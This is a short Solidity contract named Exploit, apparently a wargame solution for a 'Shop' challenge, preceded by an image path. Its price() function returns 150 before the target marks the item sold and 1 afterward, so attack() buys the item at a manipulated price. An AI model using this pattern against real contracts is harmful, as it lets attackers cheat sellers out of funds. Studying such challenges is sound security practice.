 contract Exploit is Buyer {
Shop target = Shop(0xB);
function price() external view returns (uint){
if(target.isSold() == false){
return(uint(150));
}
else
return(uint(1));
}
function attack() public{
target.buy();
}
}